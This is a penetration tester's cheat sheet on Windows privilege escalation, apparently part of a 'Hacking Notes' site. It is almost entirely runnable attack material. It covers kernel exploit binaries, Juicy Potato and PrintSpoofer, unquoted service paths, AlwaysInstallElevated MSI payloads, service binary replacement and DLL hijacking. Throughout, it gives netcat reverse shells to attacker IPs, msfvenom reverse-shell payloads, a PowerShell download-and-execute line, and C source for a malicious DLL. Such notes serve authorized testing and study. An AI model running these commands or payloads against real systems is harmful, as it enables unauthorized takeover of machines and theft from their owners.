Privilege Escalation usually involves going from a lower permission to a higher permission.
Enumeration Scripts:
There are some scripts that could help us in order to escalate privilege on Linux systems. These are two examples:
- PowerUp.ps1: https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc
Invoke-AllChecks - WinPEAS: https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS
.\WinPEAS.exe .\WinPEAS.bat - BeRoot: https://github.com/AlessandroZ/BeRoot
.\beRoot.exe - Privesc: https://github.com/enjoiz/Privesc
Invoke-PrivEsc
Info: https://gist.github.com/HarmJ0y/184f9822b195c52dd50c379ed3117993
Kernel Vulnerabilities
We can exploit some kernel vulnerabilities in order to privesc.
All Windows Server 2008 R2 without HOTFIXES are vulenrable to MS15 and MS16 (MS15-051)
Sherlock.ps1
Is a powershell script that we can run out of memory in order to find some vulnerabilities.
First we need to modify it and add the following line to the end of the script:
Find-AllVulns
Once added, we just need to start http server and executed directly from powershell.
powershell.exe IEX(New-Object System.Net.Webclient).DownloadString('http://ip-addr:port/Sherlock.ps1')
Suggester
windows-exploit-suggester.py or wesng are amazing scripts that do this work.
Remember to update the database.
./windows-exploit-suggester.py --update
We just need to execute systeminfo and save the output into a file on the windows target machine.
systeminfo > systeminfo.txt
Once downloaded to our attacking machine we just need to execute the following command:
./windows-exploit-suggester.py --database 2014-06-06-mssb.xlsx --systeminfo systeminfo.txt
Compiling Exploits
Sometimes we need to compile our exploits in order to get the binary or executable.
For 64-bits:
x86_64-w64-mingw32-gcc exploit.c -o exploit.exe
For 32-bits:
i686-w64-mingw32-gcc exploit.c -o exploit.exe
MS09-20
/opt/windows-kernel-exploits/MS09-020/MS09-020-KB970483-CVE-2009-1535-IIS6/IIS6.0.exe
Usage:
.\IIS6.0.exe "c:\windows\temp\nc.exe -e cmd.exe 10.10.14.15 4444"
MS15-051
/opt/windows-kernel-exploits/MS15-051/MS15-051-KB3045171/MS15-051.exe
Usage:
.\ms15-051.exe "c:\windows\temp\nc.exe -e cmd.exe 10.10.14.15 4444"
MS16-032
/opt/windows-kernel-exploits/MS16-032/x64/ms16-032.exe
Usage:
.\ms16-032.exe
MS17-010 (EternalBlue)
COMahawk (CVE-2019-1405)
.\COMahawk.exe "C:/windows/temp/rev.exe"
We can check the windows version by using winver command (GUI needed).

Windows XP SP0/SP1 - upnphost
sc config upnphost binpath= "C:\Inetpub\wwwroot\nc.exe 10.10.10.10 4444 -e C:\WINDOWS\System32\cmd.exe"
sc config upnphost obj= ".\LocalSystem" password= ""
sc qc upnphost
sc config upnphost depend= ""
net start upnphost
Maybe it will fail due to missing some dependency, try the following:
sc config SSDPSRV start=auto
net start SSDPSRV
net stop upnphost
net start upnphost
sc config upnphost depend=""
Alert: SPACES are mandatory to the work of the exploit.
Check privileges
With the following command we can check the privileges that is assigned to the pwned user:
whoami /priv
SeImpersonatePrivilege
RottenPotato (Juicy Potato)
Juicy Potato is another Local Privilege Escalation tool, from a Windows Service Accounts to NT AUTHORITY\SYSTEM. Is a sugared version of Rotten Potato. Download the latest realese and execute it.
.\JuicyPotato.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c c:\windows\temp\nc.exe -e cmd.exe 10.10.14.21 4444" -t *
PrintSpoofer
One way to gain system user on latest Operative System such as Windows10 or Server 2016/2019, is using the printspoofer exploit. Donwload the latest release and execute it on the target machine to gain privs.
PrintSpoofer64.exe -i -c cmd
SweetPotato
.NET assembly to abuse SeImpersonatePrivilege.
SweetPotato.exe -p C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -a "-w hidden -enc <base64>"
SweetPotato.exe -p C:\Temp\Payload.exe
SeLoadDriverPrivilege
We are able to load a driver, so we can load a vulnerable driver, then exploit it.
Load Capcom.sys
To load the driver we need first to create a C++ Console APP on Visual Studio (Not Code!) and paste the following script.
Alert: Remove line: #include “stdafx.h”
Once compiled With Release x64 we need to download Capcom.sys driver. (https://github.com/FuzzySecurity/Capcom-Rootkit/blob/master/Driver/Capcom.sys)
Copy the driver and the binary to the target machine and execute it.
.\EoPLoadDriver.exe System\CurrentControlSet\dfserv C:\ProgramData\Capcom.sys
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet\dfserv
NTSTATUS: 00000000, WinError: 0
NTSTATUS codes:
0xC000003B -
STATUS_OBJECT_PATH_SYNTAX_BAD0x00000034 -
STATUS_OBJECT_NAME_NOT_FOUND
Exploiting Capcom.sys
I modified the following project: https://github.com/tandasat/ExploitCapcom. Download the project and open the ExploitCapcom.sln (Visual Studio Project) with Visual Studio.
Modify the line 410 of ExpliotCapCom.cpp and compile it.
Create the exploit.exe payload with msfvenom:
msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > exploit.exe
And upload all the files and execute the ExploitCapcom.exe:
.\ExploitCapcom.exe
Unquoted Service Path
Every Windows service has his access route to the executable. If this route is not quoted and contains spaces or others separators like this example C:\Program Files\First Folder\myexecutable.exe
C:\Program.exeC:\Program Files\First.exeC:\Program Files\First Folder\myexecutable.exe
If we can put our executable in one of the paths that it is checked before the real route, when we restart the service we will obtain a shell.
wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v "C:\Windows\\" | findstr /i /v '"'
Get-WmiObject -Class win32_service | select pathname
With PowerUp we can list services with unquoted paths and a space in their name.
Get-ServiceUnquoted -Verbose
We need to ensure that the service is running by LocalSystem:
sc qc <service>
Get-Service
Once we’ve found the binaries that are vulnerable to unquoted service path, we need to find where we have permissions to write, for that work we can use icacls or Get-Acl in PowerShell:
icacls "C:\Porgram Files"
Get-Acl -Path "C:\Program Files"
Info: We need to find some with write permissions (W)
Once we’ve found the writeable path, we will need to create our malicious binary with msfvenom and upload in the right directory:
msfvenom -p windows/shell_reverse_tcp LHOST=<ip-addr> LPORT=<port> -f exe -o First.exe
Finally we need to restart the service to gain access to system:
Stop-Service <service>
sc stop <service>
Start-Service <service>
sc start <service>
Note: Its a easier way with
PowerUp.ps1
Write-ServiceBinary -Name <ServiceName> -UserName <User> -Password <Passwd> -Path <Path>
Always Install Elevated
If these 2 registers are enabled (value is 0x1), any user can install .msi ** files as NT AUTHORITY\SYSTEM**
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Meterpreter
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<IP> LPORT=<PORT>-f msi -o shell.msi
EXE to MSI
To create a custom MSI we first need to install a extension to our Visual Studio.
Once installed we need to create a Setup Wizard project on a folder where our binary is located.
A pop up will be prompted with some steps to do.
- Select
Create a setup for a Windows application
- Add the binary to execute during explotation.

- And finish the setup.

When the project is created, we can modify some properties such as the target platform, author and manufacturer of the installer.

Next step is to add the file into the installation folder. To do that task right click on the solution View -> Custom Actions
Righ click another time in Install Install -> Add Custom Action... and select the binary inside the Application Folder.

Then select the EXE file and change the Run64Bit property to True.

Finally we just need to save and compile our installer with right-click on the solution and select Build.

Executing the MSI
msiexec /quiet /qn /i c:\users\user\documents\shell.msi
Note: I’d problems while exploiting it via WIN-RM. Try another way to get shell.
To remove the MSI, you can use:
msiexec /q /n /uninstall shell.msi
Weak Service Permissions
A service running as NT AUTHORITY/SYSTEM with incorrect file permissions might allow to escalate privileges. You can replace the binary, restart the service and get system.
net start
wmic service list brief
sc query
Get-Service
With PowerUp we can get the services where the current user can write to its binary path or change arguments to the binary.
Get-ModifiableServiceFile -Verbose
We can also check the services whose configuration the current user can modify.
Get-ModifiableService -Verbose
Modifying the service configuration
Check service permissions with accesschk from sysinternals.
accesschk -c <service> -l
There are another Powershell script that dig a little deeper and print which service rights we have.
. .\Get-ServiceAcl.ps1
Get-ServiceAcl -Name service-name | select -ExpandProperty Access
And finally modify it.
sc stop <service>
sc config <service> binPath="C:\Temp\nc.exe -e cmd.exe <IP> <PORT>"
sc qc <service> #Check correct assigment
sc start <service>
Binary Permissions
We can also have sufficient rights to modify the binary itself, with Get-Acl from powershell we can check it.
Get-Acl -Path "C:\Program Files\VulnServ\vulnserv.exe" | fl
Writeable Folders
We can also have rights to write into the folder but not into the binary itself. We cab check permissions on folders with icacls or Get-Acl.
C:\>icacls exacqVisionEsm
icacls exacqVisionEsm
exacqVisionEsm NT AUTHORITY\NETWORK SERVICE:(RX)
S-1-5-21-1861402468-3453913150-4246083462-1001:(RX)
BUILTIN\Administrators:(I)(OI)(CI)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
NT AUTHORITY\Authenticated Users:(I)(M)
NT AUTHORITY\Authenticated Users:(I)(OI)(CI)(IO)(M)
Permissions:
- Full access (F): Change the binary to the malicious one.
PRIV PATH - Modify access (M) : Rename the binary to bin.bak and copy the malicious binary to the original path bin.exe.
PRIV PATH - Read and Execute access (RX): Can read and execute, nothing here.
- Read-only acess (R): Only can read, nothing here.
- Write-only acess (W): Only can write, same as (F), change the binary to the malicious one.
PRIV PATH
Get-Acl -Path "C:\Program Files\VulnServ\vulnserv.exe" | fl
Changing the original binary:
move .\enterprisesystemmanager.exe .\enterprisesystemmanager.bak
move C:\Windows\Temp\payload.exe .\enterprisesystemmanager.exe
Check the configuration of the service to see how to restart the service.
sc qc "exacqVision Enterprise System Manager Web Service"
- Restart Manually
If you have sufficient permissions over the service restart it manually.
net stop ServiceName
net start ServiceName
- AUTO_START enabled
If AUTO_START flag is enabled restart the machine
shutdown /r
DLL Hijacking
When we have permissions to overwrite the DLL or the DLL is missing we can create ours.
Msfvenom
A dll can also be created with msfvenom.
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=443 -f dll -o mal.dll
Manual DLL
The following C code is an example of our malicious dll.
#include <windows.h>
BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved) {
if (dwReason == DLL_PROCESS_ATTACH) {
system("cmd.exe c:\Temp\nc.exe -e cmd.exe <IP> <PORT>");
ExitProcess(0);
}
return TRUE;
}
Compiling the DLL
#x64
x86_64-w64-mingw32-gcc windows_dll.c -shared -o output.dll
#x86
i686-w64-mingw32-gcc windows_dll.c -shared -o output.dll
WSL (Windows Subsystem for Linux)
Windows Subsystem for Linux is a compatibility layer for running Linux binary executables natively on Windows 10 and Windows Server 2019.
Location:
C:\Windows\System32\wsl.exe
Executing wsl.exe we can get a subsystem shell (Linux) or we can search the subsystem fileroot on the windows machine.
C:\Users\User\AppData\Local\Packages\CanonicalGroupLimited.Ubuntu18.04onWindows_79rhkp1fndgsc\LocalState\rootfs\
Inside the Linux filesystem as root, you can search for passwords or some other interesting things.
From Administrator to System
As it is known the maximum privilege account of windows systems is NT AUTHORITY\SYSTEM , so we need to spawn a shell with that account.
Once our user is already on Administrators group, we can check it with different forms:
net user admin
net sessions #only can execute local administrators
There are different forms to spawn a system shell:
With PsExec.exe
With psexec we can spawn a new shell with system.
./PsExec.exe /s /i /accepteula powershell.exe

Note: It spawn a new shell
With a new Service
sc create <service_name> binpath= "C:\Users\User\nc.exe <ip-addr> <port> -e cmd.exe" type= own type= interact
After starting our new service we will get the System shell on our handler:
sc start <service_name>
Windows Scheduler
Similar to crontab, Windows Scheduler is a component of Microsoft Windows that provides the ability to schedule the launch of programs or scripts at pre-defined times.
If you found some of this running proceses tasklist, maybe you need to take a look:
WScheduler.exe
WService.exe
# Some other binary that starts with WS (WindowsScheduler)
So we will examinate the Events System Sheduler directory: C:\Program Files (x86)\SystemScheduler\Events
Find some logs files to see which program is scheduled, and replace the binary with yout malicious one.
References
- https://medium.com/@SumitVerma101/windows-privilege-escalation-part-1-unquoted-service-path-c7a011a8d8ae
- https://blog.geoda-security.com/2017/06/elevate-from-admin-to-nt-authoritysystem.html
- https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#cve-2019-1388
- https://kb.digital-detective.net/display/BF/Understanding+and+Working+in+Protected+Mode+Internet+Explorer#:~:text=A%20Low%20integrity%20process%2C%20like,files%20in%20low%20integrity%20folders.
 Hacking Notes
Hacking Notes